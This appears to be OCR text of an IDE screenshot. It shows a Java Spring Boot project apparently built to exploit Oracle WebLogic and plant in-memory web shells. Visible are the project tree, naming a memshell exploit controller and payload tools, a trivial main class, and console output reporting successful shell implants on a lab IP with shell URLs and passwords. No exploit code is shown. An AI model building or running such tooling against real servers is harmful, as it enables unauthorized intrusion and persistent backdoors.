 JB java-backend
master
JavaBackendApplication
Project
WeblogicMemshellExploitController
models
Memshell10271
tools
Cert
generateRandomString
getPayload
HttpTools
Response
JavaBackendApplication
test
target
.gitignore
Structure
JavaBackendApplication
main(String[]): void
WeblogicMemshellExploitController.java
JavaBackendApplication.java
1 package w01fh4cker.exploit.javabackend;
2
3 import org.springframework.boot.SpringApplication;
4 import org.springframework.boot.autoconfigure.SpringBootApplication;
5 import org.springframework.boot.autoconfigure.jmx.JmxAutoConfiguration;
6
new *
7 @SpringBootApplication(exclude = JmxAutoConfiguration.class)
8 public class JavaBackendApplication {
9
new *
10 public static void main(String[] args) { SpringApplication.run
(JavaBackendApplication.class, args); }
13 }
14
Maven
java-backend
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Run JavaBackendApplication
Console Actuator
[{"status":"success","details":{"targetUrl":"http://192.168.198.173:7001/","memshellUrl":"http://192.168.198.173:7001//bea_wls_internal/k16m0vdm","memshellPassword":"jrtrwnx32usmamnrj2v9e9dy1"}}, {"status":"success","details
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[+] Payload已成功写入文件: t3ayk7pbno.java
[+] t3ayk7pbno.java 动态编译成功!
[{"status":"success","details":{"targetUrl":"http://192.168.198.173:7001/","memshellUrl":"http://192.168.198.173:7001//bea_wls_internal/fd0n8alw","memshellPassword":"nzisvbsnt6nfaevlwq2mbrota"}}, {"status":"success","details
Process finished with exit code -1
java-backend > src > main > java > w01fh4cker > exploit > javabackend > JavaBackendApplication > main
12:6 LF UTF-8 4 spaces